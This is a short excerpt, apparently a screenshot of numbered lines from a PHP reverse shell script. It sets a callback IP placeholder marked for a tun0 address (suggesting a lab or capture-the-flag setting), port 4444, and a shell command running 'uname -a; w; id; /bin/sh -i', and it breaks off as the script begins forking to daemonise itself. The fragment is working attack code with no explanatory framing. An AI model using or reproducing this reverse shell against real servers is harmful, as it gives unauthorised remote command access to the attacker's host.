 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18. ? . ? ';  // CHANGE THIS need tun0 IP-address
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit